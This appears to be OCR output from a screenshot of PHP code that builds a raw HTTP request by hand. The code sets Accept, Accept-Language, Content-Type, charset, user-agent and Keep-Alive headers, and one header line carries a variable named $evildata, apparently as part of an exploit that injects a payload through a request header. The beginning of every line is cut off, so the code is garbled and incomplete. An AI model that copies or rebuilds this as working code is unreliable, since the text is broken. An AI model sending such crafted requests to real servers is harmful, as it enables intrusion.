
=1';
TTP/1.1\r\n";
, application/xml;q=0.9, application/xhtml+xml,
if, image/x-xbitmap, */*;q=0.1\r\n";
zh-CN,zh;q=0.9,en;q=0.8\r\n";
.$server.$folder."/r/n";
lication/x-www-form-urlencoded\r\n";
so-8859-1, utf-8, utf-16, *;q=0.1\r\n";
\r\n";
eragent."\r\n";
Alive\r\n";
_ID: ".$evildata."\r\n";
."\r\n";
.\n";